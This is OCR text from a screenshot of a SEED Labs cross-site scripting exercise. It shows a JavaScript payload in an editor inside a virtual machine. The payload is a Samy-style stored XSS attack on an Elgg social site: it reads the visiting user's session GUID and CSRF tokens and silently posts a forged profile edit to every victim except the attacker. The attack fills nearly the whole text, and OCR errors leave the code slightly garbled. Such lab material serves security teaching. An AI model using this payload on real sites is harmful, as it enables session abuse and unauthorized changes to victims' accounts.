 seedlab_32 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
~/Documents/lab09/edit profile.js - Sublime Text (UNREGISTERED)
En 9:01 AM
makefriend.js × edit profile.js ×
1 <script type-"text/javascript">
2 window.onload function(){
3 var guid= "&guid=" + elgg.session.user.guid;
4 var ts= "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6 var name ="&name=" + elgg.session.user.name;
7 var desc="&description=Samy is my hero" + "&accesslevel [description] =2";
8
9 var sendurl="http://www.xsslabelgg.com/action/profile/edit";
10 var content=token+ts+name+ desc + guid;
11 attackerGuid=45;
12 if (elgg.session.user.guid != attackerGuid){
13 var Ajax=null;
14 Ajax = new XMLHttpRequest();
15 Ajax.open("POST",sendurl, true);
16 Ajax.setRequestHeader("Content-Type",
17 "application/x-www-form-urlencoded");
18 Ajax.send(content);
19 }
20 }
21
22 </script>
23
Line 23, Column 1 Tab Size: 4 JavaScript
Right Ctrl
Type here to search
26°C Smoke ENG 7:01 PM
11/11/2021